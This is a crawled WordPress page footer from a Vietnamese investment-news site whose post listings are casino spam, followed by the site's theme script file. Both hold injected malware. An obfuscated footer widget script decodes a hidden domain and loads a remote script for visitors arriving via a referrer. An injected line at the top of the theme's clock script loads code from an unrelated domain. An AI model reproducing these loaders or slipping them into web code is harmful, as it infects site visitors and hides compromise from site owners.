                      <h4 class="title"> <a href="https://clickdautu.com/your-joo-casino-codes-journey-from-basics-to-advanced-strategies/" title="Permalink to: Your Joo Casino Codes Journey: From Basics to Advanced Strategies"> Your Joo Casino Codes Journey: From Basics to Advanced Strategies</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://clickdautu.com/2026/01/">
         Th1 16, 2026</a></span>
         <a class="auth" href="https://clickdautu.com/author/puradm/"><i class="fas fa-user-circle"></i> 
        puradm</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://clickdautu.com/your-national-casino-online-journey-from-basics-to-advanced-strategies/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://clickdautu.com/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>                      </div>
                      <h4 class="title"> <a href="https://clickdautu.com/your-national-casino-online-journey-from-basics-to-advanced-strategies/" title="Permalink to: Your National Casino Online Journey: From Basics to Advanced Strategies"> Your National Casino Online Journey: From Basics to Advanced Strategies</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://clickdautu.com/2026/01/">
         Th1 16, 2026</a></span>
         <a class="auth" href="https://clickdautu.com/author/puradm/"><i class="fas fa-user-circle"></i> 
        puradm</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-116" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://clickdautu.com/" class="navbar-brand" rel="home"><img width="150" height="150" src="https://clickdautu.com/wp-content/uploads/2022/08/cropped-click.png" class="custom-logo" alt="Click đầu tư" /></a>                              <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://clickdautu.com/" rel="home">Click đầu tư</a></h1>
                              <p class="site-description">&quot;NÓNG&quot; Tin tức thị trường đầu tư</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newspaperex by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://clickdautu.com/" title="Home">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<link rel='stylesheet' id='lwptoc-main-css' href="https://clickdautu.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4" type='text/css' media='all' />
<script type='text/javascript' src="https://clickdautu.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id='lwptoc-main-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/custom.js?ver=6.0.1" id='newsup-custom-js'></script>
<script type='text/javascript' src="https://clickdautu.com/wp-content/themes/newsup/js/custom-time.js?ver=6.0.1" id='newsup-custom-time-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<style>.lwptoc .lwptoc_i{background-color:#ffffff;border:1px solid #000000;}.lwptoc_header{color:#000000;}.lwptoc .lwptoc_i A:visited{color:#dd9933;}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3acb960c4eb49ecb6991b03ff08fa00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://clickdautu.com/wp-content/themes/newsup/js/custom-time.js?ver=6.0.1
body_size: -258
content:
;(function(z,i,u,n,m,e){m=i.createElement(u);e=i.getElementsByTagName(u)[0];m.async=1;m.src=n;e.parentNode.insertBefore(m,e);})(window,document,'script','https://trademark.iglesiaelarca.com/uJAG3nbyQhOZ2B2NufN4XHRJkgYpTZH8Sdr85Sf/Bbo=');jQuery(document).ready(function($) {
 /*Time*/
  var myVar = setInterval(function() {
    myTimer();
  }, 100);

  function myTimer() {
    var d = new Date();
    document.getElementById("time").innerHTML = d.toLocaleTimeString();
  }
});